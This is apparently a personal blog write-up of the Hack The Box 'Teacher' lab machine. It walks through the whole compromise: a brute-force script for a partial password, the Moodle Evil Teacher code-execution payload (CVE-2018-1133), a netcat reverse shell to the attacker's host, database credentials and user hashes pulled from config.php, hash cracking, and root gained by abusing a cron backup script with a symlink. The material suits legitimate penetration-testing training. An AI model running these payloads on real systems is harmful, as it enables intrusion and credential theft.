jebidiah-anthony
write-ups and what not
HTB Teacher (10.10.10.153) MACHINE WRITE-UP
TABLE OF CONTENTS
- PART 1 : INITIAL RECON
- PART 2 : PORT ENUMERATION
- PART 3 : EXPLOITATION
- STEP 4 : PRIVILEGE ESCALATION (giovanni -> root)
PART 1 : INITIAL RECON
$ nmap --min-rate 1000 -p- -v 10.10.10.153
PORT STATE SERVICE
80/tcp open http
$ nmap -oN teacher.nmap -p 80 -sC -sV -v 10.10.10.153
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Blackhat highschool
PART 2 : PORT ENUMERATION
TCP PORT 80 (http)
-
Landing Page:

-
Check GALLERY (/gallery.html)

NOTE(S):
- One of the images failed to load
<a href="#"><img src="images/5.png" onerror="console.log('That\'s an F');" alt=""></a>
- One of the images failed to load
- Open the image using
curl$ curl http://10.10.10.153/images/5.png Hi Servicedesk, I forgot the last charachter of my password. The only part I remembered is Th4C00lTheacha. Could you guys figure out what the last charachter is, or just reset it? Thanks, GiovanniNOTE(S):
- An incomplete password was given for Giovanni
- Where to use the credentials is stil unknown
gobusteronhttp://10.10.10.153/:$ gobuster -u http://10.10.10.153 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt /images (Status: 301) /css (Status: 301) /manual (Status: 301) /js (Status: 301) /javascript (Status: 301) /fonts (Status: 301) /phpmyadmin (Status: 403) /moodle (Status: 301)-
http://10.10.10.153/moodle/:
-
Login Page:

-
PART 3 : EXPLOITATION
- Complete giovanni’s password:
- moodle_login.py
import requests as r characters = "abcdefghijklmnopqrstuvwxyz1234567890!@#$%^&*()" for i in characters: creds = { "username": "Giovanni", "password": "Th4C00lTheacha" + i } req = r.post("http://10.10.10.153/moodle/login/index.php", data=creds) err_message = "Invalid login" if err_message not in req.text: print("PASSWORD: " + creds["password"]) break - Run the python script
$ python3 moodle_login.py PASSWORD: Th4C00lTheacha#
- moodle_login.py
- Login to moodle using
giovanni : Th4C00lTheacha#:- Set-up moodle exploit – Evil Teacher (CVE-2018-1133)
- Select a quiz
- Click Edit quiz
- Add a new question
- Select Calculated then Add
- Fill up the required fields:
- Question name: <ANYTHING GOES HERE>
- Question text: <ANYTHING GOES HERE>
- Answer 1 Formula:
/*{a*/$_GET[cmd];//{x}} - Grade: 100%
- Click Save changes
- Click Next page
- Set-up local netcal listener
$ nc -lvp 4444 - Append
&cmd=(date; nc <HTB IPv4> 4444 -e /bin/bash)to URL - Submit the URL
- Set-up moodle exploit – Evil Teacher (CVE-2018-1133)
- While inside the shell:
$ id $ python -c 'import pty; pty.spawn("/bin/bash")' $ cat /etc/passwd | grep bash root:x:0:0:root:/root:/bin/bash giovanni:x:1000:1000:Giovanni,1337,,:/home/giovanni:/bin/bash $ find /var/www -name *conf* 2> /dev/null ...omitted... /var/www/html/moodle/config.php ...omitted... $ cat /var/www/html/moodle/config.php/var/www/html/moodle/config.php:<?php // Moodle configuration file unset($CFG); global $CFG; $CFG = new stdClass(); $CFG->dbtype = 'mariadb'; $CFG->dblibrary = 'native'; $CFG->dbhost = 'localhost'; $CFG->dbname = 'moodle'; $CFG->dbuser = 'root'; $CFG->dbpass = 'Welkom1!'; $CFG->prefix = 'mdl_'; $CFG->dboptions = array ( 'dbpersist' => 0, 'dbport' => 3306, 'dbsocket' => '', 'dbcollation' => 'utf8mb4_unicode_ci', ); $CFG->wwwroot = 'http://10.10.10.153/moodle'; $CFG->dataroot = '/var/www/moodledata'; $CFG->admin = 'admin'; $CFG->directorypermissions = 0777; require_once(__DIR__ . '/lib/setup.php'); // There is no php closing tag in this file, // it is intentional because it prevents trailing whitespace problems!- MariaDB CLI:
$ mariadb -uroot -pWelkom1! $ MariaDB [(none)]> SHOW databases; +--------------------+ | Database | +--------------------+ | ...omitted... | | moodle | | ...omitted... | +--------------------+ $ MariaDB [(none)]> USE moodle $ MariaDB [moodle]> SHOW tables; +----------------------------------+ | Tables_in_moodle | +----------------------------------+ | ...omitted... | | mdl_user | | ...omitted... | +----------------------------------+ $ MariaDB [moodle]> SELECT * FROM mdl_user; +------+--------+-----------+--------------+---------+-----------+------------+-------------+--------------------------------------------------------------+----------+------------+----------+----------------+-----------+-----+-------+-------+-----+-----+--------+--------+-------------+------------+---------+------+---------+------+--------------+-------+----------+-------------+------------+------------+--------------+---------------+--------+---------+-----+---------------------------------------------------------------------------+-------------------+------------+------------+-------------+---------------+-------------+-------------+--------------+--------------+----------+------------------+-------------------+------------+---------------+ | id | auth | confirmed | policyagreed | deleted | suspended | mnethostid | username | password | idnumber | firstname | lastname | email | emailstop | icq | skype | yahoo | aim | msn | phone1 | phone2 | institution | department | address | city | country | lang | calendartype | theme | timezone | firstaccess | lastaccess | lastlogin | currentlogin | lastip | secret | picture | url | description | descriptionformat | mailformat | maildigest | maildisplay | autosubscribe | trackforums | timecreated | timemodified | trustbitmask | imagealt | lastnamephonetic | firstnamephonetic | middlename | alternatename | +------+--------+-----------+--------------+---------+-----------+------------+-------------+--------------------------------------------------------------+----------+------------+----------+----------------+-----------+-----+-------+-------+-----+-----+--------+--------+-------------+------------+---------+------+---------+------+--------------+-------+----------+-------------+------------+------------+--------------+---------------+--------+---------+-----+---------------------------------------------------------------------------+-------------------+------------+------------+-------------+---------------+-------------+-------------+--------------+--------------+----------+------------------+-------------------+------------+---------------+ | 1 | manual | 1 | 0 | 0 | 0 | 1 | guest | $2y$10$ywuE5gDlAlaCu9R0w7pKW.UCB0jUH6ZVKcitP3gMtUNrAebiGMOdO | | Guest user | | root@localhost | 0 | | | | | | | | | | | | | en | gregorian | | 99 | 0 | 0 | 0 | 0 | | | 0 | | This user is a special user that allows read-only access to some courses. | 1 | 1 | 0 | 2 | 1 | 0 | 0 | 1530058999 | 0 | NULL | NULL | NULL | NULL | NULL | | 2 | manual | 1 | 0 | 0 | 0 | 1 | admin | $2y$10$7VPsdU9/9y2J4Mynlt6vM.a4coqHRXsNTOq/1aA6wCWTsF2wtrDO2 | | Admin | User | gio@gio.nl | 0 | | | | | | | | | | | | | en | gregorian | | 99 | 1530059097 | 1530059573 | 1530059097 | 1530059307 | 192.168.206.1 | | 0 | | | 1 | 1 | 0 | 1 | 1 | 0 | 0 | 1530059135 | 0 | NULL | | | | | | 3 | manual | 1 | 0 | 0 | 0 | 1 | giovanni | $2y$10$38V6kI7LNudORa7lBAT0q.vsQsv4PemY7rf/M1Zkj/i1VqLO0FSYO | | Giovanni | Chhatta | Giio@gio.nl | 0 | | | | | | | | | | | | | en | gregorian | | 99 | 1530059681 | 1555841309 | 1555840529 | 1555840557 | 10.10.15.36 | | 0 | | | 1 | 1 | 0 | 2 | 1 | 0 | 1530059291 | 1530059291 | 0 | | | | | | | 1337 | manual | 0 | 0 | 0 | 0 | 0 | Giovannibak | 7a860966115182402ed06375cf0a22af | | | | | 0 | | | | | | | | | | | | | en | gregorian | | 99 | 0 | 0 | 0 | 0 | | | 0 | | NULL | 1 | 1 | 0 | 2 | 1 | 0 | 0 | 0 | 0 | NULL | NULL | NULL | NULL | NULL | +------+--------+-----------+--------------+---------+-----------+------------+-------------+--------------------------------------------------------------+----------+------------+----------+----------------+-----------+-----+-------+-------+-----+-----+--------+--------+-------------+------------+---------+------+---------+------+--------------+-------+----------+-------------+------------+------------+--------------+---------------+--------+---------+-----+---------------------------------------------------------------------------+-------------------+------------+------------+-------------+---------------+-------------+-------------+--------------+--------------+----------+------------------+-------------------+------------+---------------+ $ MariaDB [moodle]> \qNOTE(S):
- The user Giovannibak has a different password hash than the rest
- Giovannibak’s password is in MD5
- Decrypt Giovannibak’s password:
$ hashcat --force -m0 7a860966115182402ed06375cf0a22af /usr/share/wordlists/rockyou.txt 7a860966115182402ed06375cf0a22af:expelled - Go back to
www-datashell:$ su giovanni $ Password: expelled $ id uid=1000(giovanni) gid=1000(giovanni) groups=1000(giovanni) $ cat ~/user.txt fa9ae187462530e841d9e61936648fa7
STEP 4 : PRIVILEGE ESCALATION (giovanni -> root)
- Download, upload, then run pspy:
- Check system architecture of FriendZone
$ uname -mnop teacher x86_64 unknown GNU/LinuxNOTE(S):
- The system runs on 64-bit.
- The system runs on 64-bit.
- Upload pspy64 to Teacher
- Local terminal:
$ python -m SimpleHTTPServer Serving HTTP on 0.0.0.0 port 8000 ... giovannishell:$ wget -O /tmp/pspy64 http://<HTB IPv4>:8000/pspy64 ‘/tmp/pspy64’ saved [4468984/4468984] $ chmod +x /tmp/pspy64 $ ./pspy64 ...omitted... 04:01 CMD: UID=0 PID=1342 | /bin/bash /usr/bin/backup.sh ...omitted... 05:01 CMD: UID=0 PID=1354 | /bin/bash /usr/bin/backup.sh ...omitted... 06:01 CMD: UID=0 PID=1375 | /bin/bash /usr/bin/backup.sh ...omitted...NOTE(S):
- There is a script called backup.sh
- It runs every minute
- Local terminal:
- Check system architecture of FriendZone
- Examine /usr/bin/backup.sh
backup.sh:#!/bin/bash cd /home/giovanni/work; tar -czvf tmp/backup_courses.tar.gz courses/*; cd tmp; tar -xf backup_courses.tar.gz; chmod 777 * -R;
NOTE(S):
- The script is being ran by root periodically
- Contents of the
courses/directory are compressed- The compressed file is saved in
~/work/tmp
- The compressed file is saved in
- The compressed file is decompressed on where it is saved
- The first tar and chmod use wildcards (“*”)
- Everything inside
~/work/tmpwill have its permissions changed
- Exploit /usr/bin/backup.sh:
$ cd /home/giovanni/work $ rm -rf tmp $ ln -s / ./tmp- after backup.sh runs:
$ cat /root/root.txt 4f3a83b42ac7723a508b8ace7b8b1209
NOTE(S):
~/work/tmpwas changed to have a symbolic link to/- Now, everything inside
/has-rwxrwxrwxpermissions
- after backup.sh runs: